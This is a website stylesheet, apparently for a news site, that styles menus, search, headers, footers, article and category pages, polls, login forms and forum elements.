.menu-sec2 .bar span:first-child {margin-top: -4px;}
.menu-sec2 .bar span:last-child{margin-top: 8px;}
.menu-sec2:hover .bar span:first-child {margin-top: -6px;}
.menu-sec2:hover .bar span:last-child{margin-top: 10px;}

.srch-frm {margin-right: 50px;}
.mega-menu { position: fixed; top: 0; background: #FFF; width: 100%; /*height: 90vh;*/ height: 100vh; z-index: 999; padding: 30px 50px; overflow: auto; display:none;}
.mega-menu a{ color:#000 !important;}
.mega-menu .col-mb { margin-bottom:20px;}
.mega-menu ul li { margin-bottom: 10px;}
.mega-menu ul.sub-menu1 { margin-top: 8px; list-style-type: circle;}
.mega-menu ul.sub-menu1 a{ color:#000 !important;}
.mega-menu span.megamenu-close { /*float: right; margin-bottom: 15px;*/ font-size: 30px; cursor: pointer;color: #dd171f; position: relative; z-index: 999999; position: absolute; right: 0; top: -15px;}

/* .menu-innr{padding:200px 100px 40px; display: flex; align-items:center; justify-content: space-between; height: 80vh; width: 100%;} */

.change .bar span:nth-child(2){opacity:0;}
.change .bar span:first-child {opacity: 1; margin-top: 0; transform: rotate(45deg) ;}
.change .bar span:last-child {opacity: 1; margin-top: 0; transform: rotate(-45deg);}

.menu-sec.change:hover .bar span:first-child {margin-top: 0;}
.menu-sec.change:hover .bar span:last-child{margin-top: 0;}








.srch-sec{background: #eeeeee; padding:5px 0; position:relative;}
.srch-sec .container{ position:relative;}
.srch-sec h1, .srch-sec h1 a {color:#323232; font-size:32px; text-transform: uppercase; text-decoration:none; letter-spacing: 4px; margin:0; font-family: georgia;}
.srch-frm{height: 38px; background: #fff; width:25%; display:flex; align-items:center;}
.srch-frm input[type="text"] { height: 100%; width:85%; font-size: 16px; display: inline-block; font-weight: 600; text-transform:uppercase; border: none; outline: none; color: #dd171f; background: none; padding:0 10px;}
.srch-frm input::-moz-placeholder{color:#999999; opacity:1; font-size: 16px;}
.srch-frm input:-ms-input-placeholder{color:#999999; opacity:1; font-size: 16px;}
.srch-frm input::-webkit-input-placeholder{color:#999999; opacity:1; font-size: 16px;}

.srch-frm input[type="submit"] {width: 15%; display: inline-block; background: url(../images/searcher.png) no-repeat center center; background-size:22px;  text-indent: -10000px;
    border: none; z-index: 2; cursor: pointer; /*opacity: 0.8;*/ cursor: pointer; transition: opacity .75s ease;}
.srch-frm input[type="submit"]:hover {opacity: 1;}

.bread-time{padding:8px 0;}
.bread-time-inn{flex-direction: column;}
.breadcrumb-sec{float:left;}
.breadcrumb-sec ul{display:flex; align-items:center; padding: 0; margin:0;}
.breadcrumb-sec ul li{margin:0 12px 0 0; padding:0 12px 0 0; position: relative;font-size: 16px;}
.breadcrumb-sec ul li a{ color:#dd171f;}
.breadcrumb-sec ul li a:hover{  text-decoration: underline;}
.breadcrumb-sec ul li:not(:last-child):after{content: '\f105'; font-family: 'FontAwesome'; font-weight:900;  position: absolute; top:0; right:-4px; font-size: 20px;line-height: 23px; }
.timing{float:right;}

.breadcrumb-sec:nth-child(2){position: relative;}
.breadcrumb-sec:nth-child(2):after{content:''; position: absolute; width: 2px; height:13px; background:#b7b7b7; left:-13px; top:50%; transform:translateY(-50%);}

.hdr_fix {background: rgba(255, 255, 255, 0.98); padding:0; left: 0; position: fixed; top: 0; width:100%; transform: translate(0); z-index: 999; box-shadow:0 0 12px rgba(0, 0, 0, 0.4); transition: all 0.5s; -ms-transition: all 0.5s; -webkit-transition: all 0.5s; animation: slide-down 0.7s; -ms-animation: slide-down 0.7s; -webkit-animation: slide-down 0.7s;}

@keyframes slide-down { 
0% {transform: translateY(-100%); 
-moz-transform: translateY(-100%); 
-webkit-transform: translateY(-100%); 
-o-transform: translateY(-100%);
-ms-transform: translateY(-100%); } 
100% { 
transform: translateY(0); 
-moz-transform: translateY(0); 
-webkit-transform: translateY(0); 
-o-transform: translateY(0); 
-ms-transform: translateY(0); } 
}
.is-sticky header{box-shadow:0 0 10px rgba(0,0,0,.2);}
.is-sticky .hdr-bttm{padding: 5px 0;}
.is-sticky .hdr-logo {width: 240px;}

.is-sticky .hdr-logo a strong {font-size: 16px;top: 60px;}

.for-sticky{visibility: hidden; opacity: 0; display:none;}
.is-sticky .for-sticky{visibility: visible; opacity: 1; display:block; border-top: 1px solid #c7c7c7; margin: 10px 0 0;}
.is-sticky .for-sticky h1{color: #000000; font-size: 26px; text-transform: uppercase; letter-spacing: 4px; position: absolute; bottom: 10px; left: 50%; transform: translateX(-50%); margin: 0;}
.is-sticky .for-sticky .d-flex{justify-content: flex-end!important; padding: 10px 0 0;}
.is-sticky .srch-frm {height: 36px; border: 1px solid #c7c7c7;}
.is-sticky .srch-sec{display: none;}

.is-sticky .for-sticky h1, .is-sticky .for-sticky h1 a{font-family: georgia; color: #323232;}

#return-to-top {position: fixed; bottom: 20px; right: 10px; background-image: linear-gradient(to bottom left, #dd171f, #ff0e33); width: 40px; height: 40px; border-radius:100%; display: block; text-decoration: none; display: none; -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 99;}
#return-to-top i {color: #fff; margin: 0; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); font-size: 24px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#return-to-top:hover {background-image: linear-gradient(to bottom left, #ff0e33, #dd171f);}

.pro-pic{display:block;}
/* .pro-pic img{width:100%;} */
/* .pro-pic:after {content: ''; position: absolute; bottom: 0; left: 0; right: 0; height: 100%; background-image: linear-gradient(179.46deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0.82) 100%);} */
.pro-txt{position: absolute; bottom:0; left:0; right:0; width:100%; z-index: 2; padding:0 20px 0 25px; background: rgba(255,255,255,0.8); height: 50px; display: flex; align-items: center;}
.pro-txt h4{color:#fff; margin-bottom:2px;}
.date-msg i{color:#4afc70; margin:0 6px 0 0; font-size: 16px;}
.date-msg span {  color: #ffffff;  font-size: 14px;  font-weight: 400;}
.pro-date{margin-right:25px; display:none!important;}
.pro-date span{display:none;}
.eq-ht{display:flex;}
.only-marg{margin-bottom:30px;}
.advert a{/*border:1px solid #ccc;*/ display: inline-block;}
/*.advert.paley{background: #f8f4d7;}*/

.more-story{background: #f7f7f7;}
.more-story-inn{margin:0 0 20px; padding:10px; transition:all 0.5s;}
.more-pic{width:50%; float:left; padding:0 30px 10px 0; text-align: center;}
.more-pic img{width:auto; max-height:138px;}
.more-txt{overflow: visible;}
.more-txt a:hover{text-decoration: none;}
.more-txt h2{color:#dd171f; font-size:24px; font-family: 'Oswald', sans-serif;}
.more-txt h2:hover{text-decoration: none;}
.more-txt span{font-size: 14px; margin: -4px 0 8px 0; display: block; color:#999999;}
.more-txt p{margin:0; line-height: 24px;}
.more-story-inn:hover{box-shadow:0 0 20px rgb(50 50 50 / 20%);}

.inside-sec{background: #000000; padding:65px 0;}
.inside-sec h2{color:#eee; text-transform: uppercase; margin: 0 0 20px; font-size:42px; letter-spacing: 10px;}
.inside-sec h4{color:#fff; text-transform: uppercase; font-size: 16px; letter-spacing: 5px;}
.inside-pic{ margin:0 0 30px; display: flex; align-items: center; justify-content: center; object-fit: contain; height:160px; overflow: hidden; border:4px solid #90ae9f;}
.inside-pic img{width:auto!important; height:auto!important;}
.inside-txt{padding:0 4px;}
.inside-txt p{color:#fff; margin:0 0 10px;}
.inside-txt p:last-child{margin:0;}
.inside-txt a:hover h4, .inside-txt a:hover p{text-decoration: underline;}

.insider{padding: 0 0 40px;}
/* .insider .item{padding:0 50px 0 0;} */
.insider .item a{color:#fff;}
.insider .item a:hover{text-decoration: underline;}
.insider .owl-nav {margin-top: 0;}
.insider.owl-carousel .owl-nav.disabled{display:block!important;}
.inside-pic{background:#e4f2eb;}


.insider .owl-prev, .author-related-post .owl-prev { margin: 0 10px; /*position: absolute; left: 44%; bottom: -10px; bottom: 0px;*/}
.insider .owl-next, .author-related-post .owl-next { margin: 0 10px; /*position: absolute; right: 44%; bottom: -10px; bottom: 0px;*/}

.author-related-post .owl-prev, .author-related-post .owl-next{/*bottom: -40px;*/ bottom: 0px;}
.more-news-txt h5{margin-bottom: 0;    color: #dd171f;}


.insider .owl-prev .fas, .insider .owl-next .fas, .author-related-post .owl-prev .fas, .author-related-post .owl-next .fas
{font-size: 30px; color:rgba(0,0,0,0.4); background: rgba(255,255,255,0.5)!important; box-shadow: 0 0 10px rgba(0,0,0,0.2); padding: 5px 8px!important; border-radius:4px; transition: all 0.3s;}

.insider .owl-prev:hover .fas, .insider .owl-next:hover .fas, .author-related-post .owl-prev:hover .fas, .author-related-post .owl-next:hover .fas
{color:rgba(0,0,0,0.9); background: rgba(255,255,255,0.9)!important; border-radius:100px;}
.inside-sec.top-addarea .col-md-10 {padding-right: 15px;}

.author-related-post .owl-prev .item img{width:auto!important;}

.inside-sec .right-advert-area{display:flex; align-items:center; justify-content: center;}


/* .author-related-post .item{padding:0 10px;} */

.news-network{padding:65px 0;}
.news-network-outr{margin:0 0 50px;}
.news-network-inn{display:flex; }
.news-network-inn:hover{box-shadow: 0 10px 20px rgba(0,0,0,0.1); text-decoration: none;}
.news-network-pic{border:2px solid #fff; width:45%;}
.news-network-pic img{height: 100%; object-fit: cover;}
.news-network-txt{width:55%; padding:0 0 0 20px;}
.news-network-txt h6{margin:0 0 10px; color:#dd171f;}
.news-network-txt span{color:#999999; display: block; font-size:14px;}


.vote-sec{margin:0 0 40px;}
.vote-sec h6{position: relative; color:#323232;}
.fancy-bdr{position: relative; padding:0 0 15px;}
/* .fancy-bdr:after{content: ''; position: absolute; bottom:0; left:0; right:0; width:100%; background: #e2e2e2; height:3px;} */
.fancy-bdr:before{content: ''; position: absolute; bottom:0; left:0; right:0; width:100%; background: #b7b7b7; height:3px; z-index: 2;}
.vote-sec .styled-checkbox + label p{font-size:14px; font-weight: 400; overflow: hidden; margin: 0; line-height: 1.5;}
h6.fancy-bdr {font-size: 32px; color:#323232;}
.wp-polls h6.fancy-bdr {font-size: 20px; color: #dd171f;}

.vote-sec.popular-sec  ul li a{display:flex; align-items: flex-start;}
.vote-sec.popular-sec .popular-txt h6{color: #323232; font-weight: 600;}
.vote-sec.popular-sec .popular-pic{float: none; margin-right: 12px; height: 81px; min-width: 100px; overflow: hidden;}
.vote-sec.popular-sec .popular-pic img{width: 89px; object-fit: contain; background:none; height: 100%; object-position: top;}


/* footer */
footer{position: relative;}
.ftr-newsletter{background: #f2f2f2; padding:30px 0 50px;}
/* .ftr-news{padding-left:55px; background: url(../images/newsletter-icon.png) no-repeat left top; background-size: 45px;} */
.ftr-news h6{font-weight:400; margin:0;}
.check-field{margin:15px 0 25px;}
.check-field ul{padding:0; margin:0;}
.ftr-news .check-field ul li label p{display:inline-block; margin:0;}
.ftr-news .check-field ul li label p a{display:inline-block;}
.ftr-news .styled-checkbox + label:before{margin-top: 5px;}
.ftr-news .styled-checkbox:checked + label:after{top: 11px;}
.ftr-top .container{position: relative;}
.ftr-logo{position: absolute; bottom: -47px; left: 15px;}

.wp-polls .styled-checkbox:checked + label:after {left: -22px; top: 12px;}
.styled-checkbox {position: absolute; opacity: 0;}
.styled-checkbox + label { position: relative; cursor: pointer; padding: 0; font-size:17px;}
.styled-checkbox + label a{font-weight: 400; color:#000000;}
.styled-checkbox + label a:hover{ text-decoration: underline;}
.styled-checkbox + label:before { content: ''; margin-right: 10px; margin-top: 6px; display: block; float:left; width: 15px; height: 15px; border:1px solid #c5c5c7; background: white;}
.styled-checkbox:hover + label:before { background: #dd171f; border:1px solid #dd171f;}
.styled-checkbox:checked + label:before { background: #000000;}
.styled-checkbox:disabled + label { color: #b8b8b8; cursor: auto;}
.styled-checkbox:disabled + label:before { box-shadow: none; background: #ddd;}
.styled-checkbox:checked + label:after { content: ''; position: absolute; left: 3px; top: 9px; background: white; width: 2px; height: 2px; box-shadow:2px 0 0 white, 4px 0 0 white, 4px -2px 0 white, 4px -4px 0 white, 4px 0 0 white, 4px -6px 0 white;
  -webkit-transform: rotate(45deg); transform: rotate(45deg);}


.news-frm{display: flex;}
.news-frm input[type="email"]{color:#323232; font-size:14px; height:46px; width:75%; border:0; border-radius: 0; margin:0 10px 0 0; padding:0 10px; box-shadow: 0 0 2px rgba(0,0,0,0.05);}
.news-frm input[type="submit"]{ width:25%; border-radius:0; text-transform: uppercase; padding:12px 0;}


.ftr-top{background: #f2f2f2; padding: 45px 0 70px;}
.ftr-menu h4{ color:#636363;/*color:#323232;*/ /*text-transform: uppercase;*/}
.ftr-menu h4 a { color: #636363;}
.ftr-menu ul{margin:0; padding:0; list-style: none;}
.ftr-menu ul li{margin:0 0 10px;}
/*.ftr-menu ul li a{color:#323232;}*/
.ftr-menu ul li a{color:#636363;}
.ftr-menu ul li:hover a,.ftr-menu ul li.current-menu-item a{ color:#636363; text-decoration: underline; display: block;}
.ftr-menu a:hover{ color: #636363;}

.social-icon{margin:20px 0 0!important;}
.social-icon li{text-align: center; margin:0 10px 0 0!important;}
.social-icon li a i{width: 24px; height: 24px; line-height: 24px; display: inline-block; font-size:16px; background:#6b6b6b; color:#fff; border-radius:0; transition: all 0.3s;}
.social-icon li a:hover .fa-twitter{ background: #00c7ff;}
.social-icon li a:hover .fa-facebook{ background: #4c76be;}
.social-icon li a:hover .fa-linkedin-in{ background: #0b86ca;}
.social-icon li a:hover .fa-rss{ background: #EF8222;}
.social-icon li:hover a{padding:0!important;}


.ftr-bttm{background: #fff; padding:30px 0;}
/*.ftr-bttm p{margin:0; color:#323232;}*/
.ftr-bttm p{margin:0; color:#636363;}
.ftr-bttm ul{margin:0; padding:0; list-style: none;}
.ftr-bttm ul li{line-height:14px;}
.ftr-bttm ul li:not(:last-child){margin:0 10px 0 0; padding:0 10px 0 0; border-right:1px solid #323232;}
/*.ftr-bttm ul li a{color:#323232;}*/
.ftr-bttm ul li a{color:#636363;}
.ftr-bttm ul li a:hover{color:#000000; text-decoration: underline;}

/* category-page */
.category-inn{margin:0 0 0px; position: relative;}
.archive.category .category-inn, .page-template-page-archive .category-inn{ padding: 6px; transition: all .5s;}
.archive.category .category-inn:hover, .page-template-page-archive .category-inn:hover { box-shadow: 0 0 20px rgb(50 50 50 / 20%);}
.archive.category .catogory-txt p a.summary-link-tag, .page-template-page-archive .catogory-txt p a.summary-link-tag{color:#323232; text-decoration: none;}
.category-inn h2{color:#dd171f;}
.catogory-pic{margin:0 0 20px;}
.catogory-pic img{width: auto; max-width: 100%;}
.catogory-pic span{display:block; font-size:18px;}
.catogory-txt span{color:#dd171f; font-size:16px; font-weight: 700; margin:0 0 15px; display: block;}
.cat-dat{color: #dd171f; font-size: 16px; font-weight: 700; margin: 0 0 15px; display: block;}

/* .art-author .catogory-txt, .art-author .print-mail{margin:0 0 28px;} */
.art-author .catogory-txt span{margin:0 10px 0 0; padding:0 13px 0 0; display: inline-block; vertical-align: middle; border-right:2px solid #b7b7b7; line-height: 16px;}
.art-author .catogory-txt span:last-child{/*margin: 0 16px 0 0;*/ margin: 0 0px 0 0; border-right: none;
    padding-right: 0;}

.more-articles .more-story-inn{display:block;}
.more-articles .more-pic{width:100%; margin:0 0 15px; display:block; height: 260px; overflow: hidden;}
.more-articles .more-pic img{height: 100%; object-fit: cover;}
.more-articles .more-txt{width:100%; padding:0;}

.category-article-list .more-story-inn{display:flex; align-items:flex-start;}
.category-article-list .more-pic{width:30%; height: auto; margin:0 10px 0 0;}
.category-article-list.more-articles .more-pic img{width:auto; height:auto;}
.category-article-list .more-txt{width:70%;}
.category-article-list .more-txt h4{font-size:20px; margin: 0; font-family: 'Quicksand';}
.category-article-list .more-txt span{margin:4px 0; font-family: 'Quicksand';}
.category-article-list .more-txt p{font-size:16px; line-height: 1.5; font-family: 'Quicksand'; color: #323232;}
.category-article-list  .more-story-inn{padding:6px;}



.science-logic{margin:0 0 25px;}
.sc-txt a{color:#000000; text-decoration: underline;}

/* .xtra-space{margin:0 0 140px;} */
.xtra-space{margin:40px 0;}

/* .popular-sec{padding:40px 0;} */
.popular-sec ul li{margin:0 0 15px;}
.popular-sec ul li a:hover{box-shadow:0 3px 4px #ccc; text-decoration: none;}
.popular-pic{float:left; margin-right:12px; height:81px;}
.popular-pic img{ width:89px; object-fit: cover; background: #000000;}
.popular-txt{overflow: hidden;}
.popular-txt h6{font-size:18px; font-weight:300; line-height: 1.5; margin:0 0 5px; color:#000000;}
.popular-txt p{font-size:12px; color:#000000;}
/* .popular-sec ul li a:hover h6,.popular-sec ul li a:focus h6,.popular-sec ul li a:hover p,.popular-sec ul li a:focus p{ text-decoration: underline;} */

/* article-page */
/* .print-mail{position: absolute; right: 0; bottom: 0;} */
.print-mail a{display:block; color: #000000; font-size: 16px; font-weight: 700; margin: 3px 0 0;}
.print-mail a i{margin:0 10px 0 0;}
i.fas.fa-envelope{font-weight: 400;}
/* .print-mail img{width:24px; margin:0 10px 0 0;} */
.fnd-cmd{padding:15px 0; border-top:1px solid #ccc; border-bottom:1px solid #b7b7b7;}
.fnd-cmd span a:hover, .fnd-cmd span strong a:hover{text-decoration: underline;}

.client-word{padding:30px 0 30px; margin:0 0 10px; border-top:1px solid #b7b7b7; border-bottom:1px solid #b7b7b7;}
.client-pic{height:65px; width:65px; border-radius:100%; overflow: hidden; float:left; margin: 0 10px 10px 0;}
.client-txt{overflow: hidden; padding-left:20px;}
.client-txt p{margin:0;}
.client-txt p a{font-weight:bold; margin:0 0 0 4px;}

.commn-accordion .collapsed.card-link:before {
  position: absolute;
  right: -6px;
  top: 3px;
  font-size: 24px;
  transition: all 0.5s;
  transform: scale(1);
  font: normal normal normal 14px/1 FontAwesome;
  content: '\f067'; color: #000000;
}
.commn-link:before, .commn-link[aria-expanded="false"]:before, .commn-link[aria-expanded="true"]:before {
  position: absolute;
  right: 10px;
  top: 10px;
  transition: all 0.5s;
  transform: scale(1);
  font-family: 'Font Awesome 5 Free'; font-weight:900;
  content: '\f067'; color: #000000;
}
.commn-link[aria-expanded="true"]:before{content: '\f068';}
.card{border:none; border-bottom:2px solid #f0f0f0; margin:0 0 20px;}
.card-header{background: transparent; border: none; padding:0;}
.card-header a{color: #000000; display: block; position: relative; font-weight: 700; font-size:18px; padding:10px; background: #f0f0f0; line-height: 1;}
.card-header a:hover, .collapsed{ text-decoration: underline; background: #e6e6e6;}
.card-body {padding: 15px 10px;}
.card-body span{color:#000000; font-size:16px; font-weight:300; margin:0 0 15px; display: block;}

.news-hdr{margin:0 0 15px; background: #f0f0f0; padding:10px; display: flex; align-items: center; justify-content: space-between;}
.news-hdr h5{color: #1d1d1d; margin:0;}
.news-links {display:flex; align-items:center; justify-content: space-between;}
.news-links ul{display:flex; align-items:center;}
.news-links li{line-height: 14px;}
.news-links li:not(:last-child){border-right:2px solid #000000; padding:0 10px 0 0; margin:0 10px 0 0;}
.news-links li a{font-weight:700; color:#dd171f; font-size:18px;}
.news-links li a:hover{ text-decoration: underline;}
.news-alert{border-top:1px solid #b7b7b7; border-bottom:1px solid #b7b7b7; margin:0 0 30px;}
.news-alert ul{margin:0;}
.news-alert ul li{padding:10px; padding-left:35px; background: url(../images/alert.png) no-repeat 10px 15px; }
.news-alert ul li a{color:#dd171f; font-size: 16px; font-weight: 700;}
.news-alert ul li a:hover{ text-decoration: underline;}

.more-news{padding:20px 0 35px; margin: 0 0 10px; position: relative;}
.more-news-inn{display:flex; margin-bottom: 45px;}
.more-news-inn:hover {box-shadow: 0 10px 20px rgba(0,0,0,0.1);}
.more-news-pic{max-width:45%; margin:0 15px 0 0; max-height: 90px; overflow: hidden;} /* border:1px solid #323232; */
.more-news-pic img{width:auto!important; height: 100%; object-fit: contain;}
.more-news-txt{width:60%; color:#dd171f; font-size:18px; font-weight:700;}
.more-news-txt:hover{ text-decoration: none;}
.more-news-txt h6{ margin: 0 0 10px; }
.more-news-txt span {
    color: #999999;
    display: block;
    font-size: 14px;
    font-weight: 400;
}
.more-news-inn:hover{ text-decoration: none;}

.news-sec .view-all{padding:10px 0 0;}
.news-sec .view-all a{color:#dd171f; font-size: 20px; font-weight: 700; display: inline-block; text-transform: capitalize;}
.news-sec .view-all a:hover{ text-decoration: underline;}

/*.author-related-post .owl-nav {margin-top: 50px;}*/
.author-related-post .owl-nav {margin-top: 0px;}

.social-plug .category-inn{position: relative;}
.social-plug-link{position: fixed; left: 90px; top: 40%; width: 110px; background: #fff; box-shadow:0 0 10px rgba(0,0,0,0.1); z-index: 10;}
.st_sharethis_hcount{margin:0!important;}

.social-plug .category-inn .story-storytype{color:#dd171f;}
.social-plug .category-inn h2{color:#323232;}



/* most-popular page */
.most-popular h2{color:#000000;}
.most-popular span{color:#323232; font-weight:bold; margin:0 0 15px; display: block;}
.most-popular ul{ color:#000000; font-size:16px; margin:0 0 30px; counter-reset: my-badass-counter;}
.most-popular ul li{margin:0 0 10px; color:#323232; }
.most-popular ul li:before{content: counter(my-badass-counter);	counter-increment: my-badass-counter; float:left; padding-right:15px; font-size:20px; color:#323232; font-weight:700;}
.most-popular ul li span{font-size:14px; font-weight:400;}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li{clear:both; margin:0 0 5px;}

/* search-result-page */
.search-box-inn{border:1px solid #e9e7e7; padding:10px 10px 10px 15px; display:flex; align-items: center; justify-content: center; height:70px;}
.search-box-inn input[type="search"]{width:92%; height:100%; border:none; outline:none; box-shadow:none; }
.search-box-inn input[type="submit"]{background: #4c8770 url(../images/magnifier1.png) no-repeat center center; width:8%; height:100%; border:none; outline:none; box-shadow:none; cursor: pointer;}
.search-box-inn input[type="submit"]:hover{background: #3c6958 url(../images/magnifier1.png) no-repeat center center;}

.search-item:not(:last-child){padding:0 0 30px; margin:0 0 30px; border-bottom:1px solid #c7c7c7;}
.search-pic{width:35%; padding:0 30px 0 0; float:left;}
.search-pic img{height:156px; object-fit: cover;}
.search-txt{width:65%; overflow: hidden;}
.search-txt h2{margin:0 0 20px;}
.search-txt a h2{color: #dd171f;}
.search-txt ul{display:flex; align-items: center; flex-flow: wrap;}
.search-txt ul li{color:#4c8770; font-weight:700; font-size:16px; line-height: 15px;}
.search-txt ul li:not(:last-child){margin:0 10px 0 0; padding:0 10px 0 0; border-right:2px solid #dd171f; }
.search-txt ul.story-meta li{ color: #808080; }
.search-item p{color:#323232; font-size:16px; margin:20px 0 0;}

.search-result{border-bottom:1px solid #c7c7c7;}
.s-result{color:#323232; font-size:20px; margin:20px 0;} /*font-size:15px;*/
.s-result strong{color:#808080;}
.s-result span{color:#dd171f; font-weight:700;}
.searching-art{display:flex; align-items:center; line-height: 14px; margin:20px 0;}
.searching-art p{color:#808080; font-size:15px; font-weight:700; margin:0;}
.searching-art a{color:#000000; font-size:15px; border-left:1px solid #323232; padding-left:10px; margin-left:10px;}
.searching-art a:hover{ text-decoration: underline;}
.search-result ul{display:flex; align-items:center; line-height: 14px; margin:20px 0 0;}
.search-result ul li:not(:last-child){color:#323232; border-right:1px solid #323232; padding-right:10px; margin-right:10px;}
.search-result ul li a{color:#dd171f; font-size: 16px;}
.search-result ul li a:hover{ text-decoration: underline;}

.welcome-community-wrap{padding:60px 0;}

.account-management-tabs ul li{border:solid 1px #cbcbcb; background: #eaf8ff; padding:10px; margin:0 0 10px; display: flex; align-items: flex-start; justify-content: space-between; transition: all 0.3s;}
.account-management-tabs ul li:nth-child(even){background: #f8f8f8;}
.content-block a{font-weight: bold; color:#000000; margin:0 0 10px;}
.content-block a:hover{ text-decoration: underline;}
.account-management-tabs ul li:hover{box-shadow: 0 0 10px rgba(0,0,0,0.2);}

.login_form table{font-size:16px;}
.login_form .form-group label{color:#000000; width: 100%;}
.login_form .form-group .form-control{border-radius:0; height: 40px!important; border:1px solid #cbcbcb; width: 100%;}
.login_form .form-group input[type="submit"]{padding:0!important;}

.login_form .form-group span{ display: inline-block; margin:0 0 0 4px; width: auto;}

.login_form .submit_button.form-control.btn{background-color: #000000; border-top: none; box-shadow: none; text-shadow: none; margin-top:20px;}
.login_form .submit_button.form-control.btn:hover{box-shadow: 0 -48px 0 #221e1e inset;}

.login_form .form-group textarea.form-control {height:140px!important;}
input.wpcf7-form-control.wpcf7-captchar.form-control {width: 25%;}
.juicy-frm span{margin:0;}

span.table-hdr{font-weight:bold; font-size:20px; color:#000000;}

.download-listing li{border:solid 1px #cbcbcb; background: #eaf8ff; padding:10px; margin:0 0 10px; transition: all 0.3s;}
.download-listing li:nth-child(even){background: #f8f8f8;}
.download-listing li:hover{box-shadow: 0 0 10px rgba(0,0,0,0.2);}
.download-listing li h4{font-size: 16px; margin:0 0 10px;}
.download-listing li span{color:#aaaaaa; margin: 0 0 4px; display: block;}
.download-listing li p{font-size: 14px;}
.download-listing li p:last-of-type{margin:0;}

#newslettersettings .login_form table tr td:not(:first-child){text-align:center;}
#alertsettings .login_form table{width: 100%;}
#alertsettings .login_form table td input[type="text"], #alertsettings .login_form table td select{width:100%; height:40px; padding:0 5px;}

.login_form table table td span{padding:0 0 5px; display: inline-block;}
.survey-section .login_form .form-group input[type="radio"].form-control{height:auto; display:inline-block; width: auto; margin: 0 10px; vertical-align: middle;}
.survey-section .login_form table td{padding:5px;}
.survey-section .login_form table td input{height:40px; padding:0 5px; display: inline-block; vertical-align: middle;}
.survey-section .login_form table td input[type="checkbox"]{height:auto;}

.survey-section .login_form .form-group input[type="submit"].form-control{width: auto; padding:0 20px!important; border:none;}

#bbpress-forums div.bbp-search-form {margin: 0 0 5px;}
#bbpress-forums #bbp-search-form #bbp_search{height: 40px; padding:0 5px;}
#bbp_search_submit, .bbp-submit-wrapper button{color:#fff; background:#000000; height: 40px; font-size: 16px; border:none; box-shadow: none; padding:0 20px;}
#bbp_search_submit:hover, .bbp-submit-wrapper button:hover{background:#305e4c;}

#bbpress-forums li.bbp-header {background: #000000; color:#fff;}
#bbpress-forums p.bbp-topic-meta img.avatar{margin-bottom: 0;}

.get-permission-inn{margin: 0 0 20px; border: 1px solid #b7b8b7; padding:8px 15px; background:#eee; box-shadow:5px 5px 10px rgba(0,0,0,0.1); font-weight: 600;font-size: 16px;}
.get-permission-inn span{ margin: 0 0 10px; display: block;}
.get-permission-inn ul{display: flex; align-items: center; margin: 0 0 0 1px;}
.get-permission-inn ul li{margin: 0 25px 0 0;}
.get-permission-inn i{font-weight:400;}
i.fas.fa-search {font-weight: 600 !important;}
.get-permission-inn ul li a, .get-permission-inn span a { color: #323232; font-weight: 400;}

#myModalLogin.modal{z-index: 9999; min-width: 475px;}
.forgot_option{margin:0 0 20px;}
.not-member{margin:0 0 40px;}
.ajax-auth span, .ajax-auth input.submit_button {float: none;}
.sub-btn input[type="submit"]{width: 50%; padding: 8px!important; font-size: 18px; display: inline-block; background:#000000; box-shadow:none;}

.forgot_option a.text-link, .not-member a.text-link{font-weight:bold; color:#000000;}
.forgot_option a.text-link:hover, .not-member a.text-link:hover{text-decoration: underline;}

.hot-topics ul{display:flex; flex-wrap:wrap; justify-content: space-between;}
.hot-topics ul li{margin:0 0 15px!important; width:48%;}
.topic-content{display:flex; margin:0 0 10px;}
.topic-content img{border:2px solid #000000; padding: 3px;}
.topic-content h4{margin:0 0 0 30px;}

.ajax-auth input#username, .ajax-auth input#password, .ajax-auth input#signonname, .ajax-auth input#email, .ajax-auth input#signonpassword, .ajax-auth input#password2{border: 1px solid #cbcbcb;}
.forums.bbp-replies li .bbp-author-role, .forums.bbp-replies li .bbp-reply-ip { display: none; }
#bbpress-forums .bbp-replies .bbp-body .bbp-reply-author .avatar, #bbpress-forums .bbp-topics .bbp-body .bbp-topic-started-by .avatar, #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .avatar,#bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .bbp-topic-meta, #bbpress-forums .bbp-forums .bbp-body .bbp-forum-freshness .avatar, #bbpress-forums .bbp-forum-description .avatar, #bbpress-forums .bbp-topic-description .avatar {display:none;}
.srch-frm ::placeholder {font-weight:lighter;opacity: 0.5; /* Firefox */}
.srch-frm :-ms-input-placeholder { /* Internet Explorer 10-11 */font-weight:lighter; }
.srch-frm ::-ms-input-placeholder { /* Microsoft Edge */font-weight:lighter; }
img.article-logo {margin-left: 5px;}
.tophdr {padding: 0;text-align: center;}
.tophdr .wa-ad-display-wrap{ width: 100%;  }
.tophdr .wa-ad-display-wrap #tnavad{padding: 5px 0; font-weight: bold;}
.tophdr p {margin: 0;width: 100%;}
.tophdr p a{color: #000000;}

/* .story-content{text-align: center;} */
.story-content p{font-family: 'verdana','arial','helvetica'; line-height: 30px; color: #323232; font-size: 18px; text-align: left;}
/* .story-content p:first-child:first-letter {font-size: 30px; font-family: georgia; color: #000000; text-transform: uppercase;} */
/* .story-content h1, .story-content h2, .story-content h3, .story-content h4, .story-content h5, .story-content h6{text-align: left;} */
.story-content center{margin:0 0 15px;}
.story-content p span{display: inline-block;}
.wa-ad-display-wrap a:hover {text-decoration: underline;}
.wa-ad-display-wrap a:hover { color: #dd171f !important; }
.story-content small { font-size: 88%; }
.story-content small p, .story-content p small {font-size: 95% !important; font-weight: 400; line-height: 1.8 !important; font-family: 'aktiv-grotesk', 'sans-serif' !important;
}
.story-content p small { font-size: 68% !important; }

.story-thumbnail{float:right; margin:10px; width:auto!important;}
.story-thumbnail p{text-align:center;}
.story-storytype {color: #323232; font-size: 16px; text-decoration: none; font-weight: normal; font-weight: bold; }
.more-txt span.story-storytype {color: #323232; font-size:16px;}
.story-content .story-thumbnail { width: 300px !important; padding: 10px 10px 10px 15px; font-size: 13px; margin: 10px; font-weight: bold; float: right;}
.story-content div.story-thumbnail img { border: none; margin: 2px; width: 100%;}
